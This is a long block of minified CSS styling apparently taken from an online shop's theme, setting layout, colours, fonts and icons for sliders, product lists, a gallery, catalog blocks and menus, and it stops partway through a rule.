.ms-bullets{opacity:1}.module-master_slider-275 .ms-bullets{display:block;top:50%;bottom:auto;left:0;right:auto;transform:translateY(-50%);;padding:10px}.module-master_slider-275 .ms-bullets .ms-bullets-count{flex-direction:column}.module-master_slider-275 .ms-bullets .ms-bullet{margin:calc(8px / 2) !important;background:rgba(255, 255, 255, 1);border-radius:10px}.module-master_slider-275 .ms-bullet{width:5px;height:20px}.desktop .module-master_slider-275 .ms-bullets .ms-bullet:hover, .module-master_slider-275 .ms-bullets .ms-bullet-selected{background:rgba(248, 48, 61, 1)}.module-master_slider-275 .ms-thumb-list{display:block;padding:10px
0;top:auto !important;bottom:0 !important;order:2}.module-master_slider-275 .ms-thumb-list .ms-thumb-frame{margin-right:10px !important;opacity: .75}.module-master_slider-275 .ms-thumb-frame{border-width:3px;border-style:solid;border-radius:4px}.module-master_slider-275 .ms-timerbar{display:none;top:0 !important;bottom:auto !important}@media (max-width: 1024px){.module-master_slider-275 .ms-nav-next{display:none}.module-master_slider-275 .ms-nav-prev{display:none}.module-master_slider-275 .ms-bullets{top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.module-master_slider-275 .ms-bullets .ms-bullets-count{flex-direction:row}.module-master_slider-275 .ms-bullet{width:20px;height:5px}} .module-info_blocks-321 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-info_blocks-321 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-info_blocks-321 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .module-info_blocks-321 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-info_blocks-321 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .module-info_blocks-321 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.side-column .module-info_blocks-321 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-info_blocks-321 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-321 .info-block .info-block-title{font-family:'Roboto Condensed';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase;margin-bottom:3px;display:block}.module-info_blocks-321 .info-block .info-block-text{font-size:13px;color:rgba(255, 255, 255, 1);display:block}.module-info_blocks-321 .info-block{background:rgba(248, 48, 61, 1);border-radius:5px;padding:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-321 a.info-block:hover{background:rgba(218, 237, 246, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.module-info_blocks-321 .info-block-content{display:flex}.module-info_blocks-321 .info-block::before{align-self:center;width:60px;height:60px;font-size:30px;background:rgba(0, 108, 183, 1);color:rgba(255, 255, 255, 1)}.module-info_blocks-321 .info-block-img{align-self:center}.module-info_blocks-321 .info-block::before, .module-info_blocks-321 .info-block-img{margin-right:10px;border-radius:50px}.module-info_blocks-321 .info-block .count-badge{display:none}.module-info_blocks-321 .module-body{margin:-10px}.module-info_blocks-321 .module-item .info-block{background:rgba(0, 108, 183, 1)}.module-info_blocks-321 .module-item .info-block:hover{background:rgba(10, 66, 101, 1)}.module-info_blocks-321 .module-item .info-block .info-block-title{color:rgba(254, 226, 114, 1);text-transform:none}.module-info_blocks-321 .module-item .info-block .info-block-text{color:rgba(255, 255, 255, 1)}@media (max-width: 1024px){.module-info_blocks-321 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-info_blocks-321 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-info_blocks-321 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-info_blocks-321 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-321 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-info_blocks-321 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 760px){.module-info_blocks-321 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.module-info_blocks-321 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}}.module-info_blocks-321 .module-item-1 .info-block::before{content:'\e95f' !important;font-family:icomoon !important;font-size:40px}.module-info_blocks-321 .module-item-2 .info-block::before{content:'\eaaf' !important;font-family:icomoon !important;font-size:40px}.module-info_blocks-321 .module-item-3 .info-block::before{content:'\f044' !important;font-family:icomoon !important;font-size:40px} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.module-side_products-292:hover .swiper-buttons{display:block}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons
div{width:25px;height:25px;background:rgba(86, 142, 175, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 108, 183, 1)}.module-side_products-292 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292
.swiper{padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(115, 115, 129, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(248, 48, 61, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(86, 142, 175, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Roboto Condensed';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(181, 155, 110, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(181, 155, 110, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(238, 238, 238, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product .image
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .module-side_products-292 .side-product:hover .image
img{border-color:rgba(86, 142, 175, 1)}.module-side_products-292 .side-product
.image{width:25%}.module-side_products-292 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:25px !important;height:25px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Roboto Condensed';font-weight:700;font-size:14px;line-height:1.3}.module-side_products-292 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(115, 115, 129, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(42, 184, 88, 1)}.module-side_products-292 .side-product
.rating{display:flex;justify-content:flex-start}.module-side_products-292 .side-product .rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:8px}.module-side_products-292 .side-product .btn-cart::before{font-size:15px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:8px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:15px}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:inline-flex}.module-side_products-292 .side-product .btn-compare::before{font-size:15px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-align:center}.module-side_products-292 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-side_products-292 .title.module-title.page-title>span::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}@media (max-width: 1024px){.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 980px){.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 470px){.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product
.image{width:100%}.module-side_products-292 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} .module-gallery-313 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:26px;color:rgba(0, 108, 183, 1);text-transform:none;padding:20px;text-align:center}.module-gallery-313 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-gallery-313 .title.module-title.page-title>span::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-gallery-313 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 5 * 0px) / 6 - 0.01px)}.module-gallery-313 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-gallery-313 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-gallery-313 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-gallery-313 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-gallery-313 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-gallery-313 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-gallery-313 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-gallery-313 .module-item>a::after{display:block;content:'\eba0' !important;font-family:icomoon !important}.module-gallery-313 .module-item>a>span::before{display:none}.module-gallery-313 .module-item>a{padding:2px}.module-gallery-313 .module-item > a:hover
img{transform:scale(1.16)}.module-gallery-313 .gallery-image-caption{display:none}.module-gallery-313 .module-body{justify-content:flex-start}.module-gallery-313 .open-btn{transform:scale(calc(100 / 100));transform-origin:top left}@media (max-width: 1024px){.module-gallery-313 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-gallery-313 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 760px){.module-gallery-313 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-gallery-313 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 470px){.module-gallery-313 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.module-gallery-313 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 370px){.module-gallery-313 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-gallery-313 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}} .module-catalog-327 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-catalog-327 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-327 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-327 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-327 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-327 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-327 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-327 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-327  .item-content{background:rgba(238, 238, 238, 1);padding:5px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px}.module-catalog-327  .catalog-title{padding-top:9px}.module-catalog-327 .catalog-title{margin-bottom:8px;display:flex;font-family:'Roboto Condensed';font-weight:700;font-size:16px;color:rgba(0, 108, 183, 1);text-transform:none;width:auto;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-327 .catalog-title:hover{color:rgba(248, 48, 61, 1)}.module-catalog-327
.subitems{align-items:flex-start}.module-catalog-327 .subitem > a
span{font-size:14px;color:rgba(115, 115, 129, 1)}.module-catalog-327 .subitem > a:hover
span{color:rgba(163, 140, 129, 1);text-decoration:underline}.module-catalog-327 .subitem.view-more a
span{font-size:12px;color:rgba(10, 66, 101, 1);text-decoration:underline}.module-catalog-327 .subitem.view-more a:hover
span{color:rgba(86, 142, 175, 1)}.module-catalog-327 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-327 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-327 .item-assets{flex-direction:column}.module-catalog-327 .item-assets>a{max-width:100%;order:2}.module-catalog-327 .item-assets
.subitems{width:100%}.module-catalog-327 .item-assets .catalog-image{display:block}.module-catalog-327 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:20px;color:rgba(255, 255, 255, 1);text-transform:none;background-image:url('https://sswhiteodonto.com.br/image/cache/catalog/background/background-blue04-2000x200.jpg');background-position:center center;background-repeat:no-repeat;background-size:cover;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);padding-top:30px;padding-bottom:30px;text-align:center}.module-catalog-327 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-327 .title.module-title.page-title>span::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-327 div.item-assets{flex-direction:row}.module-catalog-327 div.item-assets>a{max-width:40%;order:0}.module-catalog-327 div.item-assets
.subitems{width:60%}.module-catalog-327 div.item-assets .catalog-image{display:block}@media (max-width: 760px){.module-catalog-327 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-catalog-327 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}} .module-catalog-328 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.module-catalog-328 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-328 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-328 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-328 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-328 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-328 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-328 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-328  .item-content{background:rgba(238, 238, 238, 1);padding:5px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px}.module-catalog-328  .catalog-title{padding-top:9px}.module-catalog-328 .catalog-title{margin-bottom:8px;display:flex;font-family:'Roboto Condensed';font-weight:700;font-size:16px;color:rgba(0, 108, 183, 1);text-transform:none;width:auto;margin-left:auto;margin-right:auto;justify-content:center;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-328 .catalog-title:hover{color:rgba(248, 48, 61, 1)}.module-catalog-328
.subitems{align-items:flex-start}.module-catalog-328 .subitem > a
span{font-size:14px;color:rgba(115, 115, 129, 1)}.module-catalog-328 .subitem > a:hover
span{color:rgba(163, 140, 129, 1);text-decoration:underline}.module-catalog-328 .subitem.view-more a
span{font-size:12px;color:rgba(10, 66, 101, 1);text-decoration:underline}.module-catalog-328 .subitem.view-more a:hover
span{color:rgba(86, 142, 175, 1)}.module-catalog-328 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-328 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-328 .item-assets{flex-direction:column}.module-catalog-328 .item-assets>a{max-width:100%;order:2}.module-catalog-328 .item-assets
.subitems{width:100%}.module-catalog-328 .item-assets .catalog-image{display:block}.module-catalog-328 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:20px;color:rgba(255, 255, 255, 1);text-transform:none;background-image:url('https://sswhiteodonto.com.br/image/cache/catalog/background/background-blue04-2000x200.jpg');background-position:center center;background-repeat:no-repeat;background-size:cover;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);padding-top:30px;padding-bottom:30px;text-align:center}.module-catalog-328 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-328 .title.module-title.page-title>span::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-328 div.item-assets{flex-direction:row}.module-catalog-328 div.item-assets>a{max-width:40%;order:0}.module-catalog-328 div.item-assets
.subitems{width:60%}.module-catalog-328 div.item-assets .catalog-image{display:block}@media (max-width: 760px){.module-catalog-328 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-catalog-328 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-2>a::before{content:'\eb15' !important;font-family:icomoon !important;font-size:26px}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-2>a{font-size:16px !important;text-transform:none !important}div.main-menu.main-menu-291>.j-menu>.main-menu-item-2>a>.links-text{border-width:0;border-right-width:1px;border-style:none}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-2>a>.links-text{padding-right:15px}div.main-menu.main-menu-291>.j-menu>.main-menu-item-2>a{padding-top:10px !important;padding-bottom:10px !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-2>a>.menu-label{color:rgba(230, 230, 230, 1);font-weight:400;text-transform:none;background:rgba(249, 85, 57, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1{padding-right:20px;padding-left:20px}}@media (max-width: 1024px){.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1{padding:0px}}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{padding:5px}}@media (max-width: 760px){.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%}}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-3>a::before{content:'\e3b8' !important;font-family:icomoon !important;font-size:26px}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3>a{font-size:16px !important}div.main-menu.main-menu-291>.j-menu>.main-menu-item-3>a>.links-text{border-width:0;border-right-width:1px;border-style:none}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3>a>.links-text{padding-right:15px}div.main-menu.main-menu-291>.j-menu>.main-menu-item-3>a{padding-top:10px !important;padding-bottom:10px !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-3>a>.menu-label{color:rgba(230, 230, 230, 1);font-weight:400;text-transform:none;background:rgba(249, 85, 57, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1{padding-right:20px;padding-left:20px}}@media (max-width: 1024px){.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1{padding:0px}}.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px}.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{padding:5px}}@media (max-width: 760px){.main-menu-291 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:100%}}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-5>a::before{content:'\eaaf' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-6>a::before{content:'\e950' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f230' !important;font-family:icomoon !important}.top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:14px}.top-menu-2>ul>.top-menu-item-1>a{text-align:center}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e90e' !important;font-family:icomoon !important}.top-menu-2 